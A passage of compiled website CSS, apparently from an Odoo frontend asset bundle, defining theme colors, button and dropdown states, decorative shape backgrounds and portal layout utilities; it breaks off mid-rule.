.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc5 .nav-pills .nav-link.active, .o_cc5 .nav-pills .show > .nav-link, .o_colored_level .o_cc5 .nav-pills .nav-link.active, .o_colored_level .o_cc5 .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc5 .dropdown-menu .dropdown-item.active, .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_cc5 .dropdown-menu .dropdown-item:active, .o_cc5 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_cc5 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc5 a.list-group-item, .o_colored_level .o_cc5 a.list-group-item{color: #FFC217;}.o_cc5 a.list-group-item.active, .o_colored_level .o_cc5 a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.bg-o-color-1{background-color: #FFC217 !important; color: #212529;}.bg-o-color-1 .text-muted, .o_colored_level .bg-o-color-1 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-1:hover, a.bg-o-color-1:focus, button.bg-o-color-1:hover, button.bg-o-color-1:focus{background-color: #e3a700 !important; color: #FFFFFF;}.text-o-color-1{color: #FFC217 !important;}a.text-o-color-1:hover, a.text-o-color-1:focus{color: #ca9500 !important;}.bg-o-color-2{background-color: #002E66 !important; color: #FFFFFF;}.bg-o-color-2 .text-muted, .o_colored_level .bg-o-color-2 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-2:hover, a.bg-o-color-2:focus, button.bg-o-color-2:hover, button.bg-o-color-2:focus{background-color: #001733 !important; color: #FFFFFF;}.text-o-color-2{color: #002E66 !important;}a.text-o-color-2:hover, a.text-o-color-2:focus{color: #000c1a !important;}.bg-o-color-3{background-color: #e5edf2 !important; color: #212529;}.bg-o-color-3 .text-muted, .o_colored_level .bg-o-color-3 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-3:hover, a.bg-o-color-3:focus, button.bg-o-color-3:hover, button.bg-o-color-3:focus{background-color: #c3d5e1 !important; color: #212529;}.text-o-color-3{color: #e5edf2 !important;}a.text-o-color-3:hover, a.text-o-color-3:focus{color: #b2cad9 !important;}.bg-o-color-4{background-color: #ffffff !important; color: #212529;}.bg-o-color-4 .text-muted, .o_colored_level .bg-o-color-4 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-4:hover, a.bg-o-color-4:focus, button.bg-o-color-4:hover, button.bg-o-color-4:focus{background-color: #e6e5e5 !important; color: #212529;}.text-o-color-4{color: #ffffff !important;}a.text-o-color-4:hover, a.text-o-color-4:focus{color: #d9d9d9 !important;}.bg-o-color-5{background-color: #333333 !important; color: #FFFFFF;}.bg-o-color-5 .text-muted, .o_colored_level .bg-o-color-5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-5:hover, a.bg-o-color-5:focus, button.bg-o-color-5:hover, button.bg-o-color-5:focus{background-color: #1a1919 !important; color: #FFFFFF;}.text-o-color-5{color: #333333 !important;}a.text-o-color-5:hover, a.text-o-color-5:focus{color: #0d0d0d !important;}section, .oe_img_bg, [data-oe-shape-data], .o_background_video, .parallax, section > *, .oe_img_bg > *, [data-oe-shape-data] > *, .o_background_video > *, .parallax > *{position: relative;}.o_we_bg_filter, .o_we_shape, .o_bg_video_container, .parallax > .s_parallax_bg{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: absolute !important; display: block; overflow: hidden; background-repeat: no-repeat; pointer-events: none;}

/* /web_editor/static/src/scss/web_editor.frontend.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){img, .media_iframe_video, span.fa, i.fa{transform: none !important;}}.o_wysiwyg_loader{pointer-events: none; min-height: 100px; color: transparent;}.o_wysiwyg_loading{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%);}.ui-autocomplete{max-height: 50vh; overflow-y: auto; overflow-x: hidden;}.ui-autocomplete .ui-menu-item{padding: 0;}.ui-autocomplete .ui-menu-item > .ui-state-active{border: none; font-weight: normal; margin: 0;}.o_we_shape.o_web_editor_Airy_01{background-image: url("/web_editor/shape/web_editor/Airy/01.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_02{background-image: url("/web_editor/shape/web_editor/Airy/02.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_03{background-image: url("/web_editor/shape/web_editor/Airy/03.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_04{background-image: url("/web_editor/shape/web_editor/Airy/04.svg?c1=%23FFC217"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_05{background-image: url("/web_editor/shape/web_editor/Airy/05.svg?c1=%23FFC217"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_06{background-image: url("/web_editor/shape/web_editor/Airy/06.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_07{background-image: url("/web_editor/shape/web_editor/Airy/07.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_08{background-image: url("/web_editor/shape/web_editor/Airy/08.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_09{background-image: url("/web_editor/shape/web_editor/Airy/09.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_10{background-image: url("/web_editor/shape/web_editor/Airy/10.svg?c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_11{background-image: url("/web_editor/shape/web_editor/Airy/11.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_12{background-image: url("/web_editor/shape/web_editor/Airy/12.svg?c1=%23FFC217&c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_13{background-image: url("/web_editor/shape/web_editor/Airy/13.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_14{background-image: url("/web_editor/shape/web_editor/Airy/14.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_01{background-image: url("/web_editor/shape/web_editor/Blobs/01.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_02{background-image: url("/web_editor/shape/web_editor/Blobs/02.svg?c1=%23FFC217&c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_03{background-image: url("/web_editor/shape/web_editor/Blobs/03.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_04{background-image: url("/web_editor/shape/web_editor/Blobs/04.svg?c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_05{background-image: url("/web_editor/shape/web_editor/Blobs/05.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_06{background-image: url("/web_editor/shape/web_editor/Blobs/06.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_07{background-image: url("/web_editor/shape/web_editor/Blobs/07.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_08{background-image: url("/web_editor/shape/web_editor/Blobs/08.svg?c1=%23FFC217"); background-position: right; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_09{background-image: url("/web_editor/shape/web_editor/Blobs/09.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_10{background-image: url("/web_editor/shape/web_editor/Blobs/10.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_11{background-image: url("/web_editor/shape/web_editor/Blobs/11.svg?c1=%23FFC217"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_12{background-image: url("/web_editor/shape/web_editor/Blobs/12.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01{background-image: url("/web_editor/shape/web_editor/Blocks/01.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01_001{background-image: url("/web_editor/shape/web_editor/Blocks/01_001.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02{background-image: url("/web_editor/shape/web_editor/Blocks/02.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02_001{background-image: url("/web_editor/shape/web_editor/Blocks/02_001.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_03{background-image: url("/web_editor/shape/web_editor/Blocks/03.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_04{background-image: url("/web_editor/shape/web_editor/Blocks/04.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_01{background-image: url("/web_editor/shape/web_editor/Bold/01.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_02{background-image: url("/web_editor/shape/web_editor/Bold/02.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_03{background-image: url("/web_editor/shape/web_editor/Bold/03.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_04{background-image: url("/web_editor/shape/web_editor/Bold/04.svg?c2=%23002E66&c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05{background-image: url("/web_editor/shape/web_editor/Bold/05.svg?c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05_001{background-image: url("/web_editor/shape/web_editor/Bold/05_001.svg?c3=%23e5edf2"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06{background-image: url("/web_editor/shape/web_editor/Bold/06.svg?c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06_001{background-image: url("/web_editor/shape/web_editor/Bold/06_001.svg?c3=%23e5edf2"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_07{background-image: url("/web_editor/shape/web_editor/Bold/07.svg?c1=%23FFC217&c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_08{background-image: url("/web_editor/shape/web_editor/Bold/08.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_09{background-image: url("/web_editor/shape/web_editor/Bold/09.svg?c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10{background-image: url("/web_editor/shape/web_editor/Bold/10.svg?c1=%23FFC217&c3=%23e5edf2&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10_001{background-image: url("/web_editor/shape/web_editor/Bold/10_001.svg?c1=%23FFC217&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11{background-image: url("/web_editor/shape/web_editor/Bold/11.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11_001{background-image: url("/web_editor/shape/web_editor/Bold/11_001.svg?c1=%23FFC217&c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_12{background-image: url("/web_editor/shape/web_editor/Bold/12.svg?c1=%23FFC217&c2=%23002E66&c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_01{background-image: url("/web_editor/shape/web_editor/Origins/01.svg?c2=%23002E66&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_02{background-image: url("/web_editor/shape/web_editor/Origins/02.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_03{background-image: url("/web_editor/shape/web_editor/Origins/03.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_04{background-image: url("/web_editor/shape/web_editor/Origins/04.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_05{background-image: url("/web_editor/shape/web_editor/Origins/05.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_06{background-image: url("/web_editor/shape/web_editor/Origins/06.svg?c3=%23e5edf2"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_07{background-image: url("/web_editor/shape/web_editor/Origins/07.svg?c3=%23e5edf2"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Origins_08{background-image: url("/web_editor/shape/web_editor/Origins/08.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_09{background-image: url("/web_editor/shape/web_editor/Origins/09.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_10{background-image: url("/web_editor/shape/web_editor/Origins/10.svg?c2=%23002E66&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_11{background-image: url("/web_editor/shape/web_editor/Origins/11.svg?c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_12{background-image: url("/web_editor/shape/web_editor/Origins/12.svg?c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_13{background-image: url("/web_editor/shape/web_editor/Origins/13.svg?c3=%23e5edf2&c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_14{background-image: url("/web_editor/shape/web_editor/Origins/14.svg?c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_15{background-image: url("/web_editor/shape/web_editor/Origins/15.svg?c4=%23ffffff"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_01{background-image: url("/web_editor/shape/web_editor/Rainy/01.svg?c1=%23FFC217&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_02{background-image: url("/web_editor/shape/web_editor/Rainy/02.svg?c1=%23FFC217&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_03{background-image: url("/web_editor/shape/web_editor/Rainy/03.svg?c2=%23002E66&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Rainy_04{background-image: url("/web_editor/shape/web_editor/Rainy/04.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05{background-image: url("/web_editor/shape/web_editor/Rainy/05.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05_001{background-image: url("/web_editor/shape/web_editor/Rainy/05_001.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_06{background-image: url("/web_editor/shape/web_editor/Rainy/06.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_07{background-image: url("/web_editor/shape/web_editor/Rainy/07.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_08{background-image: url("/web_editor/shape/web_editor/Rainy/08.svg?c1=%23FFC217&c4=%23ffffff"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_09{background-image: url("/web_editor/shape/web_editor/Rainy/09.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_01{background-image: url("/web_editor/shape/web_editor/Wavy/01.svg?c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_02{background-image: url("/web_editor/shape/web_editor/Wavy/02.svg?c4=%23ffffff"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_03{background-image: url("/web_editor/shape/web_editor/Wavy/03.svg?c1=%23FFC217&c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_04{background-image: url("/web_editor/shape/web_editor/Wavy/04.svg?c1=%23FFC217&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_05{background-image: url("/web_editor/shape/web_editor/Wavy/05.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06{background-image: url("/web_editor/shape/web_editor/Wavy/06.svg?c1=%23FFC217&c3=%23e5edf2&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06_001{background-image: url("/web_editor/shape/web_editor/Wavy/06_001.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_07{background-image: url("/web_editor/shape/web_editor/Wavy/07.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_08{background-image: url("/web_editor/shape/web_editor/Wavy/08.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_09{background-image: url("/web_editor/shape/web_editor/Wavy/09.svg?c1=%23FFC217&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_10{background-image: url("/web_editor/shape/web_editor/Wavy/10.svg?c1=%23FFC217&c2=%23002E66"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_11{background-image: url("/web_editor/shape/web_editor/Wavy/11.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_12{background-image: url("/web_editor/shape/web_editor/Wavy/12.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_13{background-image: url("/web_editor/shape/web_editor/Wavy/13.svg?c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_14{background-image: url("/web_editor/shape/web_editor/Wavy/14.svg?c1=%23FFC217&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_15{background-image: url("/web_editor/shape/web_editor/Wavy/15.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_16{background-image: url("/web_editor/shape/web_editor/Wavy/16.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_17{background-image: url("/web_editor/shape/web_editor/Wavy/17.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_18{background-image: url("/web_editor/shape/web_editor/Wavy/18.svg?c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_19{background-image: url("/web_editor/shape/web_editor/Wavy/19.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_20{background-image: url("/web_editor/shape/web_editor/Wavy/20.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_21{background-image: url("/web_editor/shape/web_editor/Wavy/21.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_22{background-image: url("/web_editor/shape/web_editor/Wavy/22.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_23{background-image: url("/web_editor/shape/web_editor/Wavy/23.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_01{background-image: url("/web_editor/shape/web_editor/Zigs/01.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_02{background-image: url("/web_editor/shape/web_editor/Zigs/02.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_03{background-image: url("/web_editor/shape/web_editor/Zigs/03.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Zigs_04{background-image: url("/web_editor/shape/web_editor/Zigs/04.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_05{background-image: url("/web_editor/shape/web_editor/Zigs/05.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}@media (max-width: 767.98px){.o_we_shape{display: none;}}.o_we_flip_x{transform: scaleX(-1);}.o_we_flip_y{transform: scaleY(-1);}.o_we_flip_x.o_we_flip_y{transform: scale(-1);}

/* /portal/static/src/scss/bootstrap.extend.scss defined in bundle 'web.assets_frontend' */
 @media (min-width: 576px){.w-sm-25{width: 25% !important;}.w-sm-50{width: 50% !important;}.w-sm-75{width: 75% !important;}.w-sm-100{width: 100% !important;}.w-sm-auto{width: auto !important;}.w-sm-0{width: 0 !important;}.h-sm-25{height: 25% !important;}.h-sm-50{height: 50% !important;}.h-sm-75{height: 75% !important;}.h-sm-100{height: 100% !important;}.h-sm-auto{height: auto !important;}.h-sm-0{height: 0 !important;}}@media (min-width: 768px){.w-md-25{width: 25% !important;}.w-md-50{width: 50% !important;}.w-md-75{width: 75% !important;}.w-md-100{width: 100% !important;}.w-md-auto{width: auto !important;}.w-md-0{width: 0 !important;}.h-md-25{height: 25% !important;}.h-md-50{height: 50% !important;}.h-md-75{height: 75% !important;}.h-md-100{height: 100% !important;}.h-md-auto{height: auto !important;}.h-md-0{height: 0 !important;}}@media (min-width: 992px){.w-lg-25{width: 25% !important;}.w-lg-50{width: 50% !important;}.w-lg-75{width: 75% !important;}.w-lg-100{width: 100% !important;}.w-lg-auto{width: auto !important;}.w-lg-0{width: 0 !important;}.h-lg-25{height: 25% !important;}.h-lg-50{height: 50% !important;}.h-lg-75{height: 75% !important;}.h-lg-100{height: 100% !important;}.h-lg-auto{height: auto !important;}.h-lg-0{height: 0 !important;}}@media (min-width: 1200px){.w-xl-25{width: 25% !important;}.w-xl-50{width: 50% !important;}.w-xl-75{width: 75% !important;}.w-xl-100{width: 100% !important;}.w-xl-auto{width: auto !important;}.w-xl-0{width: 0 !important;}.h-xl-25{height: 25% !important;}.h-xl-50{height: 50% !important;}.h-xl-75{height: 75% !important;}.h-xl-100{height: 100% !important;}.h-xl-auto{height: auto !important;}.h-xl-0{height: 0 !important;}}

/* /portal/static/src/scss/portal.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}header .navbar-brand{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; max-width: 75%;}header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}header .navbar-brand.logo img{object-fit: contain; display: block; width: auto; height: 2.275rem;}@media (max-width: 767.98px){header .navbar-brand.logo img{max-height: 2.275rem;}}header .nav-link{white-space: nowrap;}.navbar{margin-bottom: 0;}@media (max-width: 767.98px){.navbar .nav.navbar-nav.float-right{float: none !important;}}@media (min-width: 768px){.navbar-expand-md ul.nav > li.divider{display: list-item;}}ul.flex-column > li > a{padding: 2px 15px;}a.fa:hover, .btn-link.fa:hover{text-decoration: none;}.jumbotron{margin-bottom: 0;}ul{list-style-type: disc;}ul ul{list-style-type: circle;}ul ul ul{list-style-type: square;}ul ul ul ul{list-style-type: disc;}ul ul ul ul ul{list-style-type: circle;}ul ul ul ul ul ul{list-style-type: square;}ul ul ul ul ul ul ul{list-style-type: disc;}ol{list-style-type: decimal;}ol ol{list-style-type: lower-alpha;}ol ol ol{list-style-type: lower-greek;}ol ol ol ol{list-style-type: decimal;}ol ol ol ol ol{list-style-type: lower-alpha;}ol ol ol ol ol ol{list-style-type: lower-greek;}ol ol ol ol ol ol ol{list-style-type: decimal;}li > p{margin: 0;}.container .container, .o_container_small .container, .container .o_container_small, .o_container_small .o_container_small, .container .container-fluid, .o_container_small .container-fluid, .container-fluid .container-fluid{padding-right: 0; padding-left: 0;}#wrap .container::before, #wrap .o_container_small::before, #wrap .container::after, #wrap .o_container_small::after, #wrap .container-fluid::before, #wrap .container-fluid::after{content: ""; display: table; clear: both;}[class^="col-lg-"]{min-height: 24px;}.input-group{-webkit-flex-flow: row nowrap; flex-flow: row nowrap;}.list-group-item:not([class*="list-group-item-"]):not(.active){color: #212529;}.o_portal .breadcrumb, .o_portal_wrap .o_portal_navbar .breadcrumb{background-color: inherit;}.o_page_header{margin-bottom: 1rem; padding-bottom: 0.5rem; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #dee2e6;}img.float-right, .media_iframe_video.float-right, .o_image.float-right{margin-left: 15px;}img.float-left, .media_iframe_video.float-left, .o_image.float-left{margin-right: 15px;}::-moz-selection{background: rgba(150, 150, 220, 0.3);}::selection{background: rgba(150, 150, 220, 0.3);}.oe_search_box{padding-right: 23px;}.para_large{font-size: 120%;}.jumbotron .para_large p{font-size: 150%;}.readable{font-size: 120%; max-width: 700px; margin-left: auto; margin-right: auto;}.readable .container, .readable .o_container_small{padding-left: 0; padding-right: 0; width: auto;}.oe_dark{background-color: rgba(200, 200, 200, 0.14);}.oe_black{background-color: rgba(0, 0, 0, 0.9); color: white;}.oe_green{background-color: #169C78; color: white;}.oe_green .text-muted{color: #ddd !important;}.oe_blue_light{background-color: #41b6ab; color: white;}.oe_blue_light .text-muted{color: #ddd !important;}.oe_blue{background-color: #34495e; color: white;}.oe_orange{background-color: #f05442; color: white;}.oe_orange .text-muted{color: #ddd !important;}.oe_purple{background-color: #b163a3; color: white;}.oe_purple .text-muted{color: #ddd !important;}.oe_red{background-color: #9C1b31; color: white;}.oe_red .text-muted{color: #ddd !important;}.oe_none{background-color: #FFFFFF;}.oe_yellow{background-color: #A2A51B;}.oe_green{background-color: #149F2C;}#wrapwrap.o_portal{background-color: #ececec !important; color: #212529;}.o_portal > tbody.o_portal_report_tbody{vertical-align: middle;}.o_portal_wrap .o_portal_my_home > .o_page_header > a:hover{text-decoration: none;}.o_portal_wrap .o_portal_navbar{background-color: white !important;}.o_portal_wrap .o_portal_navbar .breadcrumb{padding-left: 0; padding-right: 0;}.o_portal_wrap .o_portal_my_doc_table th{padding-top: 0.5rem; padding-bottom: 0.5rem; max-width: 